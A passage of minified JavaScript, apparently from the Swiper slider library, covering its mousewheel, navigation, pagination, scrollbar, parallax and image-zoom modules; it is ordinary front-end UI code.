e3&&(a3=e3.deltaX),e3.shiftKey&&!a3&&(a3=i4,i4=0),(a3||i4)&&e3.deltaMode&&(e3.deltaMode===1?(a3*=40,i4*=40):(a3*=800,i4*=800)),a3&&!t4&&(t4=a3<1?-1:1),i4&&!s4&&(s4=i4<1?-1:1),{spinX:t4,spinY:s4,pixelX:a3,pixelY:i4}}(s3);if(r2.forceToAxis)if(e2.isHorizontal()){if(!(Math.abs(g3.pixelX)>Math.abs(g3.pixelY)))return!0;h3=-g3.pixelX*m3}else{if(!(Math.abs(g3.pixelY)>Math.abs(g3.pixelX)))return!0;h3=-g3.pixelY}else h3=Math.abs(g3.pixelX)>Math.abs(g3.pixelY)?-g3.pixelX*m3:-g3.pixelY;if(h3===0)return!0;r2.invert&&(h3=-h3);let v3=e2.getTranslate()+h3*r2.sensitivity;if(v3>=e2.minTranslate()&&(v3=e2.minTranslate()),v3<=e2.maxTranslate()&&(v3=e2.maxTranslate()),i3=!!e2.params.loop||!(v3===e2.minTranslate()||v3===e2.maxTranslate()),i3&&e2.params.nested&&s3.stopPropagation(),e2.params.freeMode&&e2.params.freeMode.enabled){const t4={time:u(),delta:Math.abs(h3),direction:Math.sign(h3)},i4=l2&&t4.time<l2.time+500&&t4.delta<=l2.delta&&t4.direction===l2.direction;if(!i4){l2=void 0,e2.params.loop&&e2.loopFix();let o4=e2.getTranslate()+h3*r2.sensitivity;const d2=e2.isBeginning,u2=e2.isEnd;if(o4>=e2.minTranslate()&&(o4=e2.minTranslate()),o4<=e2.maxTranslate()&&(o4=e2.maxTranslate()),e2.setTransition(0),e2.setTranslate(o4),e2.updateProgress(),e2.updateActiveIndex(),e2.updateSlidesClasses(),(!d2&&e2.isBeginning||!u2&&e2.isEnd)&&e2.updateSlidesClasses(),e2.params.freeMode.sticky){clearTimeout(n2),n2=void 0,p2.length>=15&&p2.shift();const s4=p2.length?p2[p2.length-1]:void 0,a3=p2[0];if(p2.push(t4),s4&&(t4.delta>s4.delta||t4.direction!==s4.direction))p2.splice(0);else if(p2.length>=15&&t4.time-a3.time<500&&a3.delta-t4.delta>=1&&t4.delta<=6){const s5=h3>0?.8:.2;l2=t4,p2.splice(0),n2=c(()=>{e2.slideToClosest(e2.params.speed,!0,void 0,s5)},0)}n2||(n2=c(()=>{l2=t4,p2.splice(0),e2.slideToClosest(e2.params.speed,!0,void 0,.5)},500))}if(i4||a2("scroll",s3),e2.params.autoplay&&e2.params.autoplayDisableOnInteraction&&e2.autoplay.stop(),o4===e2.minTranslate()||o4===e2.maxTranslate())return!0}}else{const s4={time:u(),delta:Math.abs(h3),direction:Math.sign(h3),raw:t3};p2.length>=2&&p2.shift();const a3=p2.length?p2[p2.length-1]:void 0;if(p2.push(s4),a3?(s4.direction!==a3.direction||s4.delta>a3.delta||s4.time>a3.time+150)&&f2(s4):f2(s4),function(t4){const s5=e2.params.mousewheel;if(t4.direction<0){if(e2.isEnd&&!e2.params.loop&&s5.releaseOnEdges)return!0}else if(e2.isBeginning&&!e2.params.loop&&s5.releaseOnEdges)return!0;return!1}(s4))return!0}return s3.preventDefault?s3.preventDefault():s3.returnValue=!1,!1}function v2(t3){let s3=e2.$el;e2.params.mousewheel.eventsTarget!=="container"&&(s3=d(e2.params.mousewheel.eventsTarget)),s3[t3]("mouseenter",h2),s3[t3]("mouseleave",m2),s3[t3]("wheel",g2)}function w2(){return e2.params.cssMode?(e2.wrapperEl.removeEventListener("wheel",g2),!0):!e2.mousewheel.enabled&&(v2("on"),e2.mousewheel.enabled=!0,!0)}function b2(){return e2.params.cssMode?(e2.wrapperEl.addEventListener(event,g2),!0):!!e2.mousewheel.enabled&&(v2("off"),e2.mousewheel.enabled=!1,!0)}s2("init",()=>{!e2.params.mousewheel.enabled&&e2.params.cssMode&&b2(),e2.params.mousewheel.enabled&&w2()}),s2("destroy",()=>{e2.params.cssMode&&w2(),e2.mousewheel.enabled&&b2()}),Object.assign(e2.mousewheel,{enable:w2,disable:b2})},function({swiper:e2,extendParams:t2,on:s2,emit:a2}){function i2(t3){let s3;return t3&&(s3=d(t3),e2.params.uniqueNavElements&&typeof t3=="string"&&s3.length>1&&e2.$el.find(t3).length===1&&(s3=e2.$el.find(t3))),s3}function r2(t3,s3){const a3=e2.params.navigation;t3&&t3.length>0&&(t3[s3?"addClass":"removeClass"](a3.disabledClass),t3[0]&&t3[0].tagName==="BUTTON"&&(t3[0].disabled=s3),e2.params.watchOverflow&&e2.enabled&&t3[e2.isLocked?"addClass":"removeClass"](a3.lockClass))}function n2(){if(e2.params.loop)return;const{$nextEl:t3,$prevEl:s3}=e2.navigation;r2(s3,e2.isBeginning&&!e2.params.rewind),r2(t3,e2.isEnd&&!e2.params.rewind)}function l2(t3){t3.preventDefault(),(!e2.isBeginning||e2.params.loop||e2.params.rewind)&&e2.slidePrev()}function o2(t3){t3.preventDefault(),(!e2.isEnd||e2.params.loop||e2.params.rewind)&&e2.slideNext()}function p2(){const t3=e2.params.navigation;if(e2.params.navigation=Y(e2,e2.originalParams.navigation,e2.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t3.nextEl&&!t3.prevEl)return;const s3=i2(t3.nextEl),a3=i2(t3.prevEl);s3&&s3.length>0&&s3.on("click",o2),a3&&a3.length>0&&a3.on("click",l2),Object.assign(e2.navigation,{$nextEl:s3,nextEl:s3&&s3[0],$prevEl:a3,prevEl:a3&&a3[0]}),e2.enabled||(s3&&s3.addClass(t3.lockClass),a3&&a3.addClass(t3.lockClass))}function c2(){const{$nextEl:t3,$prevEl:s3}=e2.navigation;t3&&t3.length&&(t3.off("click",o2),t3.removeClass(e2.params.navigation.disabledClass)),s3&&s3.length&&(s3.off("click",l2),s3.removeClass(e2.params.navigation.disabledClass))}t2({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e2.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},s2("init",()=>{p2(),n2()}),s2("toEdge fromEdge lock unlock",()=>{n2()}),s2("destroy",()=>{c2()}),s2("enable disable",()=>{const{$nextEl:t3,$prevEl:s3}=e2.navigation;t3&&t3[e2.enabled?"removeClass":"addClass"](e2.params.navigation.lockClass),s3&&s3[e2.enabled?"removeClass":"addClass"](e2.params.navigation.lockClass)}),s2("click",(t3,s3)=>{const{$nextEl:i3,$prevEl:r3}=e2.navigation,n3=s3.target;if(e2.params.navigation.hideOnClick&&!d(n3).is(r3)&&!d(n3).is(i3)){if(e2.pagination&&e2.params.pagination&&e2.params.pagination.clickable&&(e2.pagination.el===n3||e2.pagination.el.contains(n3)))return;let t4;i3?t4=i3.hasClass(e2.params.navigation.hiddenClass):r3&&(t4=r3.hasClass(e2.params.navigation.hiddenClass)),a2(t4===!0?"navigationShow":"navigationHide"),i3&&i3.toggleClass(e2.params.navigation.hiddenClass),r3&&r3.toggleClass(e2.params.navigation.hiddenClass)}}),Object.assign(e2.navigation,{update:n2,init:p2,destroy:c2})},function({swiper:e2,extendParams:t2,on:s2,emit:a2}){const i2="swiper-pagination";let r2;t2({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e3=>e3,formatFractionTotal:e3=>e3,bulletClass:`${i2}-bullet`,bulletActiveClass:`${i2}-bullet-active`,modifierClass:`${i2}-`,currentClass:`${i2}-current`,totalClass:`${i2}-total`,hiddenClass:`${i2}-hidden`,progressbarFillClass:`${i2}-progressbar-fill`,progressbarOppositeClass:`${i2}-progressbar-opposite`,clickableClass:`${i2}-clickable`,lockClass:`${i2}-lock`,horizontalClass:`${i2}-horizontal`,verticalClass:`${i2}-vertical`}}),e2.pagination={el:null,$el:null,bullets:[]};let n2=0;function l2(){return!e2.params.pagination.el||!e2.pagination.el||!e2.pagination.$el||e2.pagination.$el.length===0}function o2(t3,s3){const{bulletActiveClass:a3}=e2.params.pagination;t3[s3]().addClass(`${a3}-${s3}`)[s3]().addClass(`${a3}-${s3}-${s3}`)}function p2(){const t3=e2.rtl,s3=e2.params.pagination;if(l2())return;const i3=e2.virtual&&e2.params.virtual.enabled?e2.virtual.slides.length:e2.slides.length,p3=e2.pagination.$el;let c3;const u3=e2.params.loop?Math.ceil((i3-2*e2.loopedSlides)/e2.params.slidesPerGroup):e2.snapGrid.length;if(e2.params.loop?(c3=Math.ceil((e2.activeIndex-e2.loopedSlides)/e2.params.slidesPerGroup),c3>i3-1-2*e2.loopedSlides&&(c3-=i3-2*e2.loopedSlides),c3>u3-1&&(c3-=u3),c3<0&&e2.params.paginationType!=="bullets"&&(c3=u3+c3)):c3=e2.snapIndex!==void 0?e2.snapIndex:e2.activeIndex||0,s3.type==="bullets"&&e2.pagination.bullets&&e2.pagination.bullets.length>0){const a3=e2.pagination.bullets;let i4,l3,u4;if(s3.dynamicBullets&&(r2=a3.eq(0)[e2.isHorizontal()?"outerWidth":"outerHeight"](!0),p3.css(e2.isHorizontal()?"width":"height",r2*(s3.dynamicMainBullets+4)+"px"),s3.dynamicMainBullets>1&&e2.previousIndex!==void 0&&(n2+=c3-(e2.previousIndex-e2.loopedSlides||0),n2>s3.dynamicMainBullets-1?n2=s3.dynamicMainBullets-1:n2<0&&(n2=0)),i4=Math.max(c3-n2,0),l3=i4+(Math.min(a3.length,s3.dynamicMainBullets)-1),u4=(l3+i4)/2),a3.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e3=>`${s3.bulletActiveClass}${e3}`).join(" ")),p3.length>1)a3.each(e3=>{const t4=d(e3),a4=t4.index();a4===c3&&t4.addClass(s3.bulletActiveClass),s3.dynamicBullets&&(a4>=i4&&a4<=l3&&t4.addClass(`${s3.bulletActiveClass}-main`),a4===i4&&o2(t4,"prev"),a4===l3&&o2(t4,"next"))});else{const t4=a3.eq(c3),r3=t4.index();if(t4.addClass(s3.bulletActiveClass),s3.dynamicBullets){const t5=a3.eq(i4),n3=a3.eq(l3);for(let e3=i4;e3<=l3;e3+=1)a3.eq(e3).addClass(`${s3.bulletActiveClass}-main`);if(e2.params.loop)if(r3>=a3.length){for(let e3=s3.dynamicMainBullets;e3>=0;e3-=1)a3.eq(a3.length-e3).addClass(`${s3.bulletActiveClass}-main`);a3.eq(a3.length-s3.dynamicMainBullets-1).addClass(`${s3.bulletActiveClass}-prev`)}else o2(t5,"prev"),o2(n3,"next");else o2(t5,"prev"),o2(n3,"next")}}if(s3.dynamicBullets){const i5=Math.min(a3.length,s3.dynamicMainBullets+4),n3=(r2*i5-r2)/2-u4*r2,l4=t3?"right":"left";a3.css(e2.isHorizontal()?l4:"top",`${n3}px`)}}if(s3.type==="fraction"&&(p3.find(W(s3.currentClass)).text(s3.formatFractionCurrent(c3+1)),p3.find(W(s3.totalClass)).text(s3.formatFractionTotal(u3))),s3.type==="progressbar"){let t4;t4=s3.progressbarOpposite?e2.isHorizontal()?"vertical":"horizontal":e2.isHorizontal()?"horizontal":"vertical";const a3=(c3+1)/u3;let i4=1,r3=1;t4==="horizontal"?i4=a3:r3=a3,p3.find(W(s3.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i4}) scaleY(${r3})`).transition(e2.params.speed)}s3.type==="custom"&&s3.renderCustom?(p3.html(s3.renderCustom(e2,c3+1,u3)),a2("paginationRender",p3[0])):a2("paginationUpdate",p3[0]),e2.params.watchOverflow&&e2.enabled&&p3[e2.isLocked?"addClass":"removeClass"](s3.lockClass)}function c2(){const t3=e2.params.pagination;if(l2())return;const s3=e2.virtual&&e2.params.virtual.enabled?e2.virtual.slides.length:e2.slides.length,i3=e2.pagination.$el;let r3="";if(t3.type==="bullets"){let a3=e2.params.loop?Math.ceil((s3-2*e2.loopedSlides)/e2.params.slidesPerGroup):e2.snapGrid.length;e2.params.freeMode&&e2.params.freeMode.enabled&&!e2.params.loop&&a3>s3&&(a3=s3);for(let s4=0;s4<a3;s4+=1)t3.renderBullet?r3+=t3.renderBullet.call(e2,s4,t3.bulletClass):r3+=`<${t3.bulletElement} class="${t3.bulletClass}"></${t3.bulletElement}>`;i3.html(r3),e2.pagination.bullets=i3.find(W(t3.bulletClass))}t3.type==="fraction"&&(r3=t3.renderFraction?t3.renderFraction.call(e2,t3.currentClass,t3.totalClass):`<span class="${t3.currentClass}"></span> / <span class="${t3.totalClass}"></span>`,i3.html(r3)),t3.type==="progressbar"&&(r3=t3.renderProgressbar?t3.renderProgressbar.call(e2,t3.progressbarFillClass):`<span class="${t3.progressbarFillClass}"></span>`,i3.html(r3)),t3.type!=="custom"&&a2("paginationRender",e2.pagination.$el[0])}function u2(){e2.params.pagination=Y(e2,e2.originalParams.pagination,e2.params.pagination,{el:"swiper-pagination"});const t3=e2.params.pagination;if(!t3.el)return;let s3=d(t3.el);s3.length!==0&&(e2.params.uniqueNavElements&&typeof t3.el=="string"&&s3.length>1&&(s3=e2.$el.find(t3.el),s3.length>1&&(s3=s3.filter(t4=>d(t4).parents(".swiper")[0]===e2.el))),t3.type==="bullets"&&t3.clickable&&s3.addClass(t3.clickableClass),s3.addClass(t3.modifierClass+t3.type),s3.addClass(t3.modifierClass+e2.params.direction),t3.type==="bullets"&&t3.dynamicBullets&&(s3.addClass(`${t3.modifierClass}${t3.type}-dynamic`),n2=0,t3.dynamicMainBullets<1&&(t3.dynamicMainBullets=1)),t3.type==="progressbar"&&t3.progressbarOpposite&&s3.addClass(t3.progressbarOppositeClass),t3.clickable&&s3.on("click",W(t3.bulletClass),function(t4){t4.preventDefault();let s4=d(this).index()*e2.params.slidesPerGroup;e2.params.loop&&(s4+=e2.loopedSlides),e2.slideTo(s4)}),Object.assign(e2.pagination,{$el:s3,el:s3[0]}),e2.enabled||s3.addClass(t3.lockClass))}function h2(){const t3=e2.params.pagination;if(l2())return;const s3=e2.pagination.$el;s3.removeClass(t3.hiddenClass),s3.removeClass(t3.modifierClass+t3.type),s3.removeClass(t3.modifierClass+e2.params.direction),e2.pagination.bullets&&e2.pagination.bullets.removeClass&&e2.pagination.bullets.removeClass(t3.bulletActiveClass),t3.clickable&&s3.off("click",W(t3.bulletClass))}s2("init",()=>{u2(),c2(),p2()}),s2("activeIndexChange",()=>{(e2.params.loop||e2.snapIndex===void 0)&&p2()}),s2("snapIndexChange",()=>{e2.params.loop||p2()}),s2("slidesLengthChange",()=>{e2.params.loop&&(c2(),p2())}),s2("snapGridLengthChange",()=>{e2.params.loop||(c2(),p2())}),s2("destroy",()=>{h2()}),s2("enable disable",()=>{const{$el:t3}=e2.pagination;t3&&t3[e2.enabled?"removeClass":"addClass"](e2.params.pagination.lockClass)}),s2("lock unlock",()=>{p2()}),s2("click",(t3,s3)=>{const i3=s3.target,{$el:r3}=e2.pagination;if(e2.params.pagination.el&&e2.params.pagination.hideOnClick&&r3.length>0&&!d(i3).hasClass(e2.params.pagination.bulletClass)){if(e2.navigation&&(e2.navigation.nextEl&&i3===e2.navigation.nextEl||e2.navigation.prevEl&&i3===e2.navigation.prevEl))return;const t4=r3.hasClass(e2.params.pagination.hiddenClass);a2(t4===!0?"paginationShow":"paginationHide"),r3.toggleClass(e2.params.pagination.hiddenClass)}}),Object.assign(e2.pagination,{render:c2,update:p2,init:u2,destroy:h2})},function({swiper:e2,extendParams:t2,on:s2,emit:i2}){const r2=a();let n2,l2,o2,p2,u2=!1,h2=null,m2=null;function f2(){if(!e2.params.scrollbar.el||!e2.scrollbar.el)return;const{scrollbar:t3,rtlTranslate:s3,progress:a2}=e2,{$dragEl:i3,$el:r3}=t3,n3=e2.params.scrollbar;let d2=l2,p3=(o2-l2)*a2;s3?(p3=-p3,p3>0?(d2=l2-p3,p3=0):-p3+l2>o2&&(d2=o2+p3)):p3<0?(d2=l2+p3,p3=0):p3+l2>o2&&(d2=o2-p3),e2.isHorizontal()?(i3.transform(`translate3d(${p3}px, 0, 0)`),i3[0].style.width=`${d2}px`):(i3.transform(`translate3d(0px, ${p3}px, 0)`),i3[0].style.height=`${d2}px`),n3.hide&&(clearTimeout(h2),r3[0].style.opacity=1,h2=setTimeout(()=>{r3[0].style.opacity=0,r3.transition(400)},1e3))}function g2(){if(!e2.params.scrollbar.el||!e2.scrollbar.el)return;const{scrollbar:t3}=e2,{$dragEl:s3,$el:a2}=t3;s3[0].style.width="",s3[0].style.height="",o2=e2.isHorizontal()?a2[0].offsetWidth:a2[0].offsetHeight,p2=e2.size/(e2.virtualSize+e2.params.slidesOffsetBefore-(e2.params.centeredSlides?e2.snapGrid[0]:0)),l2=e2.params.scrollbar.dragSize==="auto"?o2*p2:parseInt(e2.params.scrollbar.dragSize,10),e2.isHorizontal()?s3[0].style.width=`${l2}px`:s3[0].style.height=`${l2}px`,a2[0].style.display=p2>=1?"none":"",e2.params.scrollbar.hide&&(a2[0].style.opacity=0),e2.params.watchOverflow&&e2.enabled&&t3.$el[e2.isLocked?"addClass":"removeClass"](e2.params.scrollbar.lockClass)}function v2(t3){return e2.isHorizontal()?t3.type==="touchstart"||t3.type==="touchmove"?t3.targetTouches[0].clientX:t3.clientX:t3.type==="touchstart"||t3.type==="touchmove"?t3.targetTouches[0].clientY:t3.clientY}function w2(t3){const{scrollbar:s3,rtlTranslate:a2}=e2,{$el:i3}=s3;let r3;r3=(v2(t3)-i3.offset()[e2.isHorizontal()?"left":"top"]-(n2!==null?n2:l2/2))/(o2-l2),r3=Math.max(Math.min(r3,1),0),a2&&(r3=1-r3);const d2=e2.minTranslate()+(e2.maxTranslate()-e2.minTranslate())*r3;e2.updateProgress(d2),e2.setTranslate(d2),e2.updateActiveIndex(),e2.updateSlidesClasses()}function b2(t3){const s3=e2.params.scrollbar,{scrollbar:a2,$wrapperEl:r3}=e2,{$el:l3,$dragEl:o3}=a2;u2=!0,n2=t3.target===o3[0]||t3.target===o3?v2(t3)-t3.target.getBoundingClientRect()[e2.isHorizontal()?"left":"top"]:null,t3.preventDefault(),t3.stopPropagation(),r3.transition(100),o3.transition(100),w2(t3),clearTimeout(m2),l3.transition(0),s3.hide&&l3.css("opacity",1),e2.params.cssMode&&e2.$wrapperEl.css("scroll-snap-type","none"),i2("scrollbarDragStart",t3)}function x2(t3){const{scrollbar:s3,$wrapperEl:a2}=e2,{$el:r3,$dragEl:n3}=s3;u2&&(t3.preventDefault?t3.preventDefault():t3.returnValue=!1,w2(t3),a2.transition(0),r3.transition(0),n3.transition(0),i2("scrollbarDragMove",t3))}function y2(t3){const s3=e2.params.scrollbar,{scrollbar:a2,$wrapperEl:r3}=e2,{$el:n3}=a2;u2&&(u2=!1,e2.params.cssMode&&(e2.$wrapperEl.css("scroll-snap-type",""),r3.transition("")),s3.hide&&(clearTimeout(m2),m2=c(()=>{n3.css("opacity",0),n3.transition(400)},1e3)),i2("scrollbarDragEnd",t3),s3.snapOnRelease&&e2.slideToClosest())}function E2(t3){const{scrollbar:s3,touchEventsTouch:a2,touchEventsDesktop:i3,params:n3,support:l3}=e2,o3=s3.$el[0],d2=!(!l3.passiveListener||!n3.passiveListeners)&&{passive:!1,capture:!1},p3=!(!l3.passiveListener||!n3.passiveListeners)&&{passive:!0,capture:!1};if(!o3)return;const c2=t3==="on"?"addEventListener":"removeEventListener";l3.touch?(o3[c2](a2.start,b2,d2),o3[c2](a2.move,x2,d2),o3[c2](a2.end,y2,p3)):(o3[c2](i3.start,b2,d2),r2[c2](i3.move,x2,d2),r2[c2](i3.end,y2,p3))}function T2(){const{scrollbar:t3,$el:s3}=e2;e2.params.scrollbar=Y(e2,e2.originalParams.scrollbar,e2.params.scrollbar,{el:"swiper-scrollbar"});const a2=e2.params.scrollbar;if(!a2.el)return;let i3=d(a2.el);e2.params.uniqueNavElements&&typeof a2.el=="string"&&i3.length>1&&s3.find(a2.el).length===1&&(i3=s3.find(a2.el));let r3=i3.find(`.${e2.params.scrollbar.dragClass}`);r3.length===0&&(r3=d(`<div class="${e2.params.scrollbar.dragClass}"></div>`),i3.append(r3)),Object.assign(t3,{$el:i3,el:i3[0],$dragEl:r3,dragEl:r3[0]}),a2.draggable&&e2.params.scrollbar.el&&E2("on"),i3&&i3[e2.enabled?"removeClass":"addClass"](e2.params.scrollbar.lockClass)}function C2(){e2.params.scrollbar.el&&E2("off")}t2({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),e2.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},s2("init",()=>{T2(),g2(),f2()}),s2("update resize observerUpdate lock unlock",()=>{g2()}),s2("setTranslate",()=>{f2()}),s2("setTransition",(t3,s3)=>{(function(t4){e2.params.scrollbar.el&&e2.scrollbar.el&&e2.scrollbar.$dragEl.transition(t4)})(s3)}),s2("enable disable",()=>{const{$el:t3}=e2.scrollbar;t3&&t3[e2.enabled?"removeClass":"addClass"](e2.params.scrollbar.lockClass)}),s2("destroy",()=>{C2()}),Object.assign(e2.scrollbar,{updateSize:g2,setTranslate:f2,init:T2,destroy:C2})},function({swiper:e2,extendParams:t2,on:s2}){t2({parallax:{enabled:!1}});const a2=(t3,s3)=>{const{rtl:a3}=e2,i3=d(t3),r2=a3?-1:1,n2=i3.attr("data-swiper-parallax")||"0";let l2=i3.attr("data-swiper-parallax-x"),o2=i3.attr("data-swiper-parallax-y");const p2=i3.attr("data-swiper-parallax-scale"),c2=i3.attr("data-swiper-parallax-opacity");if(l2||o2?(l2=l2||"0",o2=o2||"0"):e2.isHorizontal()?(l2=n2,o2="0"):(o2=n2,l2="0"),l2=l2.indexOf("%")>=0?parseInt(l2,10)*s3*r2+"%":l2*s3*r2+"px",o2=o2.indexOf("%")>=0?parseInt(o2,10)*s3+"%":o2*s3+"px",c2!=null){const e3=c2-(c2-1)*(1-Math.abs(s3));i3[0].style.opacity=e3}if(p2==null)i3.transform(`translate3d(${l2}, ${o2}, 0px)`);else{const e3=p2-(p2-1)*(1-Math.abs(s3));i3.transform(`translate3d(${l2}, ${o2}, 0px) scale(${e3})`)}},i2=()=>{const{$el:t3,slides:s3,progress:i3,snapGrid:r2}=e2;t3.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e3=>{a2(e3,i3)}),s3.each((t4,s4)=>{let n2=t4.progress;e2.params.slidesPerGroup>1&&e2.params.slidesPerView!=="auto"&&(n2+=Math.ceil(s4/2)-i3*(r2.length-1)),n2=Math.min(Math.max(n2,-1),1),d(t4).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e3=>{a2(e3,n2)})})};s2("beforeInit",()=>{e2.params.parallax.enabled&&(e2.params.watchSlidesProgress=!0,e2.originalParams.watchSlidesProgress=!0)}),s2("init",()=>{e2.params.parallax.enabled&&i2()}),s2("setTranslate",()=>{e2.params.parallax.enabled&&i2()}),s2("setTransition",(t3,s3)=>{e2.params.parallax.enabled&&((t4=e2.params.speed)=>{const{$el:s4}=e2;s4.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e3=>{const s5=d(e3);let a3=parseInt(s5.attr("data-swiper-parallax-duration"),10)||t4;t4===0&&(a3=0),s5.transition(a3)})})(s3)})},function({swiper:e2,extendParams:t2,on:s2,emit:a2}){const i2=r();t2({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e2.zoom={enabled:!1};let n2,l2,o2,p2=1,c2=!1;const u2={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m2={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f2={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g2=1;function v2(e3){if(e3.targetTouches.length<2)return 1;const t3=e3.targetTouches[0].pageX,s3=e3.targetTouches[0].pageY,a3=e3.targetTouches[1].pageX,i3=e3.targetTouches[1].pageY;return Math.sqrt((a3-t3)**2+(i3-s3)**2)}function w2(t3){const s3=e2.support,a3=e2.params.zoom;if(l2=!1,o2=!1,!s3.gestures){if(t3.type!=="touchstart"||t3.type==="touchstart"&&t3.targetTouches.length<2)return;l2=!0,u2.scaleStart=v2(t3)}u2.$slideEl&&u2.$slideEl.length||(u2.$slideEl=d(t3.target).closest(`.${e2.params.slideClass}`),u2.$slideEl.length===0&&(u2.$slideEl=e2.slides.eq(e2.activeIndex)),u2.$imageEl=u2.$slideEl.find(`.${a3.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),u2.$imageWrapEl=u2.$imageEl.parent(`.${a3.containerClass}`),u2.maxRatio=u2.$imageWrapEl.attr("data-swiper-zoom")||a3.maxRatio,u2.$imageWrapEl.length!==0)?(u2.$imageEl&&u2.$imageEl.transition(0),c2=!0):u2.$imageEl=void 0}function b2(t3){const s3=e2.support,a3=e2.params.zoom,i3=e2.zoom;if(!s3.gestures){if(t3.type!=="touchmove"||t3.type==="touchmove"&&t3.targetTouches.length<2)return;o2=!0,u2.scaleMove=v2(t3)}u2.$imageEl&&u2.$imageEl.length!==0?(s3.gestures?i3.scale=t3.scale*p2:i3.scale=u2.scaleMove/u2.scaleStart*p2,i3.scale>u2.maxRatio&&(i3.scale=u2.maxRatio-1+(i3.scale-u2.maxRatio+1)**.5),i3.scale<a3.minRatio&&(i3.scale=a3.minRatio+1-(a3.minRatio-i3.scale+1)**.5),u2.$imageEl.transform(`translate3d(0,0,0) scale(${i3.scale})`)):t3.type==="gesturechange"&&w2(t3)}function x2(t3){const s3=e2.device,a3=e2.support,i3=e2.params.zoom,r2=e2.zoom;if(!a3.gestures){if(!l2||!o2||t3.type!=="touchend"||t3.type==="touchend"&&t3.changedTouches.length<2&&!s3.android)return;l2=!1,o2=!1}u2.$imageEl&&u2.$imageEl.length!==0&&(r2.scale=Math.max(Math.min(r2.scale,u2.maxRatio),i3.minRatio),u2.$imageEl.transition(e2.params.speed).transform(`translate3d(0,0,0) scale(${r2.scale})`),p2=r2.scale,c2=!1,r2.scale===1&&(u2.$slideEl=void 0))}function y2(t3){const s3=e2.zoom;if(!u2.$imageEl||u2.$imageEl.length===0||(e2.allowClick=!1,!m2.isTouched||!u2.$slideEl))return;m2.isMoved||(m2.width=u2.$imageEl[0].offsetWidth,m2.height=u2.$imageEl[0].offsetHeight,m2.startX=h(u2.$imageWrapEl[0],"x")||0,m2.startY=h(u2.$imageWrapEl[0],"y")||0,u2.slideWidth=u2.$slideEl[0].offsetWidth,u2.slideHeight=u2.$slideEl[0].offsetHeight,u2.$imageWrapEl.transition(0));const a3=m2.width*s3.scale,i3=m2.height*s3.scale;if(!(a3<u2.slideWidth&&i3<u2.slideHeight)){if(m2.minX=Math.min(u2.slideWidth/2-a3/2,0),m2.maxX=-m2.minX,m2.minY=Math.min(u2.slideHeight/2-i3/2,0),m2.maxY=-m2.minY,m2.touchesCurrent.x=t3.type==="touchmove"?t3.targetTouches[0].pageX:t3.pageX,m2.touchesCurrent.y=t3.type==="touchmove"?t3.targetTouches[0].pageY:t3.pageY,!m2.isMoved&&!c2&&(e2.isHorizontal()&&(Math.floor(m2.minX)===Math.floor(m2.startX)&&m2.touchesCurrent.x<m2.touchesStart.x||Math.floor(m2.maxX)===Math.floor(m2.startX)&&m2.touchesCurrent.x>m2.touchesStart.x)||!e2.isHorizontal()&&(Math.floor(m2.minY)===Math.floor(m2.startY)&&m2.touchesCurrent.y<m2.touchesStart.y||Math.floor(m2.maxY)===Math.floor(m2.startY)&&m2.touchesCurrent.y>m2.touchesStart.y)))return void(m2.isTouched=!1);t3.cancelable&&t3.preventDefault(),t3.stopPropagation(),m2.isMoved=!0,m2.currentX=m2.touchesCurrent.x-m2.touchesStart.x+m2.startX,m2.currentY=m2.touchesCurrent.y-m2.touchesStart.y+m2.startY,m2.currentX<m2.minX&&(m2.currentX=m2.minX+1-(m2.minX-m2.currentX+1)**.8),m2.currentX>m2.maxX&&(m2.currentX=m2.maxX-1+(m2.currentX-m2.maxX+1)**.8),m2.currentY<m2.minY&&(m2.currentY=m2.minY+1-(m2.minY-m2.currentY+1)**.8),m2.currentY>m2.maxY&&(m2.currentY=m2.maxY-1+(m2.currentY-m2.maxY+1)**.8),f2.prevPositionX||(f2.prevPositionX=m2.touchesCurrent.x),f2.prevPositionY||(f2.prevPositionY=m2.touchesCurrent.y),f2.prevTime||(f2.prevTime=Date.now()),f2.x=(m2.touchesCurrent.x-f2.prevPositionX)/(Date.now()-f2.prevTime)/2,f2.y=(m2.touchesCurrent.y-f2.prevPositionY)/(Date.now()-f2.prevTime)/2,Math.abs(m2.touchesCurrent.x-f2.prevPositionX)<2&&(f2.x=0),Math.abs(m2.touchesCurrent.y-f2.prevPositionY)<2&&(f2.y=0),f2.prevPositionX=m2.touchesCurrent.x,f2.prevPositionY=m2.touchesCurrent.y,f2.prevTime=Date.now(),u2.$imageWrapEl.transform(`translate3d(${m2.currentX}px, ${m2.currentY}px,0)`)}}function E2(){const t3=e2.zoom;u2.$slideEl&&e2.previousIndex!==e2.activeIndex&&(u2.$imageEl&&u2.$imageEl.transform("translate3d(0,0,0) 